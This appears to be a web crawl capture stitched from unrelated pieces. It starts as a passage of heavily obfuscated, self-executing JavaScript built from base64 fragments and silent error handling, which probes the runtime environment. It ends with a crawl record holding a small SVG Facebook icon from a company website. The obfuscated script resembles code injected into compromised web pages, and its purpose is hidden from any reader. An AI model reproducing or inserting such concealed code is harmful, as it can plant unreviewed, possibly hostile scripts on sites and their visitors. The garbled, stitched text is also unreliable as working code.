woMHg2MjUs'+_0x9901602s(0x28f)+_0x9901602s(0x2d0)+_0x9901602s(0x167)+_0x9901602s(0x289)+'KV09ZFtMKDB4M2U2LCdvVW0yJyldLHpbT'+'CgweDRlOSwnNWVGYScpXT1mdW5jdGlvbi'+_0x9901602s(0x1bc)+'weDZiOSwnNXZXYScpXShELEUpO30seltM'+'KDB4MmEzLCcyQDRnJyldPWRbTCgweDM4Z'+_0x9901602s(0x188)+'gnKV09ZnVuY3Rpb24oRCl7dmFyIFA9TDt'+_0x9901602s(0x204)+'KEQpO307dmFyIEE9ejtjb250aW51ZTtjY'+'XNlJzInOnZhciBCPWRbTCgweDU3NCwnMk'+'A0ZycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgUT1MLEQ9QVtRKDB4MmYwLCdUTiEp'+'JyldKHR5cGVvZiB3aW5kb3csQVtRKDB4N'+'TMxLCdvTmhoJyldKT93aW5kb3c6QVtRKD'+_0x9901602s(0x24b)+'jZXNzLEFbUSgweDVmMiwnIUQkcicpXSkm'+_0x9901602s(0x180)+'2YgcmVxdWlyZSxBW1EoMHg1NzEsJ0ohMz'+'gnKV0pJiZBW1EoMHg0ZjYsJ3Y2bW4nKV0'+'odHlwZW9mIGdsb2JhbCxBW1EoMHg0YTUs'+'JzV2V2EnKV0pP2dsb2JhbDp0aGlzLEU9Z'+_0x9901602s(0x1e5)+'RbKFIoMHg0')+('MmEsJ2l2NW4nKSkrJ3AnXShBW1IoMHg1Y'+'mQsJ2l2NW4nKV0pO3JldHVybiFHW1IoMH'+'g0OTQsJ3ZvTiUnKV0oQik7fTtyZXR1cm4'+_0x9901602s(0x1ec)+_0x9901602s(0x1da)+'DB4MTtjYXNlJzQnOmZvcih2YXIgQz0weD'+'I7ZFtMKDB4MmUzLCcmaVFbJyldKEMsd1t'+'MKDB4MzllLCdNZUh6JykrJ2gnXSk7Qysr'+'KWlmKGRbTCgweDMzMSwneFF0TCcpXSh2W'+'0woMHg1MWQsJ1RMKlAnKStMKDB4NTVkLC'+_0x9901602s(0x30f)+'weDFdKSlyZXR1cm47Y29udGludWU7fWJy'+_0x9901602s(0x182)+_0x9901602s(0x15f)+'IgUz1JLHQ9e307dFtTKDB4NDBkLCdAWUx'+'rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFQ9'+'UztyZXR1cm4gZFtUKDB4MjM4LCdDVlUzJ'+'yldKHosQSk7fSx0W1MoMHg2NTMsJ0xQbE'+'wnKV09ZnVuY3Rpb24oeixBKXt2YXIgVT1'+'TO3JldHVybiBkW1UoMHg2YWUsJ1RMKlAn'+'KV0oeixBKTt9LHRbUygweDNmMSwnckdhX'+_0x9901602s(0x1fd)+'M7cmV0dXJuIGRbVigweDVlMCwnVEwqUCc'+'pXSh6LEEpO30sdFtTKDB4Mjc4LCdRSmQ5'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFc9U'+'ztyZXR1cm4gZFtXKDB4NDEwLCchRCRyJy'+'ldKHosQSk7fTt2YXIgdT10LHY9bmV3IFJ'+'lZ0V4cChkW1MoMHgyNTEsJ1FxRFMnKV0s'+'J2cnKSx3PWRbUygweDY4MywnUGgmdicpX'+'VtTKDB4NGM3LCdzeHE3JykrJ2NlJ10odi'+'wnJyksdj1k')+('W1MoMHg1NDksJ0Z4ZlEnKV0oYnRvYSxzK'+'VtTKDB4NmRiLCcwb1VaJyldKCc9JywweD'+'QpW1MoMHg0ZDYsJyFEJHInKV0oJy4nKVt'+'TKDB4NmRiLCcwb1VaJyldKCcnKVtTKDB4'+'MjQ1LCdMUGxMJykrJ3NlJ10oKVtTKDB4M'+'2JlLCdXNTQyJyldKCcnKSxzPXZbUygweD'+'ZlZCwnI3hraycpKydjZSddKC9bYS16QS1'+'aXS9nLGZ1bmN0aW9uKHgpe3ZhciBYPVM7'+'cmV0dXJuIFN0cmluZ1tYKDB4M2M0LCdXc'+'HhkJykrWCgweDJjZiwnaU41UScpKydkZS'+'ddKHVbWCgweDViNSwneFF0TCcpXSh1W1g'+'oMHg2NTAsJ15Pc2cnKV0oeCwnWicpPzB4'+'NWE6MHg3YSx4PXVbWCgweDY2MCwnbHhEe'+'ScpXSh4W1goMHg0MTYsJ0BZTGsnKStYKD'+_0x9901602s(0x259)+'/eDp1W1goMHgyNjksJ0pzNUYnKV0oeCww'+_0x9901602s(0x1c2)+'ygweDFjZSwnckdhXScpXSwnZycpO3JldH'+'VybiBkW1MoMHg0NDQsJ1ROISknKV0oZFt'+_0x9901602s(0x258)+_0x9901602s(0x145)+'TMnKV0oZFtTKDB4NmNjLCd2Nm1uJyldKH'+_0x9901602s(0x16e)+_0x9901602s(0x21e)+_0x9901602s(0x245)+'HMpLGRbUygweDMxNSwnVzU0MicpXSk7fX'+'ZhciBpLGosayxwLHE9bmV3IFJlZ0V4cCh'+'kW0koMHg1YzEsJyFyd3UnKV0sJ2cnKTtp'+'PWRbSSgweDNhMiwnM0lMeicpXSxqPXEsa'+'z1mdW5jdGlvbigpe3ZhciBZPUkscz1kW1'+'koMHgyMGYs')+('J0w4Y0MnKV0od2luZG93LHt9KSx0PW5ld'+'yBSZWdFeHAoZFtZKDB4NDQ4LCdjOGg3Jy'+_0x9901602s(0x20e)+'IeicpXVtZKDB4NDMwLCcwb1VaJykrJ2Nl'+_0x9901602s(0x14c)+'HgwKVtZKDB4NjAyLCdDVlUzJyldPWRbWS'+'gweDNhZiwneFF0TCcpXShoLGZ1bmN0aW9'+'uKCl7dmFyIFo9WSx1PWRbWigweDJmOSwn'+'VEwqUCcpXShnLGRbWigweDIwZiwnTDhjQ'+_0x9901602s(0x130)+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+'1XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0s'+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHUpcmV0dXJuIHU9ZF'+'taKDB4MmNkLCcwb1VaJyldKGcsdSwweDg'+_0x9901602s(0x2dd)+'eDIsMHg2M10sWzB4MCwweDZjXSksISF1J'+'iZkW1ooMHg0NGEsJzV2V2EnKV0oZyx1LD'+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShwPWRbSSgweDRjMSwn'+'YyZ5cScpXShwLHdpbmRvdykpfHwocD1kW'+_0x9901602s(0x314)+_0x9901602s(0x243)+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmRbSSgweD'+'IzZiwnNXZXYScpXShwLGlbSSgweDI2MCw'+'na3pqIycpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x7260653.slice(_0x7260653.indexOf("{") + 1, _0x7260653.lastIndexOf("}"))})())),g[Y(0x21e,'A@Nu')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/h1idh01c/facebookicon.svg?quality=80
body_size: 221
content:
<svg id="Group_608" data-name="Group 608" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.928" viewBox="0 0 23.753 23.928">
  <rect id="Rectangle_690" data-name="Rectangle 690" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <path id="Path_276" data-name="Path 276" d="M17.115,10.41h-3.7V7.446c0-.818.664-.741,1.482-.741h1.482V3H13.41A4.446,4.446,0,0,0,8.964,7.446V10.41H6v3.705H8.964v8.151H13.41V14.115h2.223Z" transform="translate(2.892 1.662)" fill="#fbfbfb" fill-rule="evenodd"/>
</svg>
